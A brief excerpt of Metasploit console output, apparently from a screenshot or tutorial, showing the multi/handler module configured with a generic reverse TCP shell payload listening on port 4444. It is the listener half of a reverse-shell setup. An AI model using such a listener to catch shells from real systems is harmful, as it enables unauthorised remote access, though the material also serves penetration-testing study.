 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >